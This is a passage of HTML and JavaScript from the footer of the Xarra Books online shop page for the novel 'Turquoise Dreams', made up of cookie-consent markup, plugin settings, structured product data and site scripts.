		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f0cc22d483',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/xarrabooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xarrabooks.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"General Fiction","@id":"https:\/\/xarrabooks.com\/product-category\/general-fiction\/"}},{"@type":"ListItem","position":4,"item":{"name":"Turquoise Dreams","@id":"https:\/\/xarrabooks.com\/shop\/turquoise-dreams\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/xarrabooks.com\/shop\/turquoise-dreams\/#product","name":"Turquoise Dreams","url":"https:\/\/xarrabooks.com\/shop\/turquoise-dreams\/","description":"","image":"https:\/\/xarrabooks.com\/wp-content\/uploads\/2021\/11\/Turquoise-Dreams.jpg","sku":"9781-838048068","offers":[{"@type":"Offer","price":"300.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"300.00","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/xarrabooks.com\/shop\/turquoise-dreams\/","seller":{"@type":"Organization","name":"Xarra Books","url":"https:\/\/xarrabooks.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-cbaa1d62.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ba0134f98b","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"dd9e986aa7","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"633bf5288e","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ba0134f98b","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-0605983c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 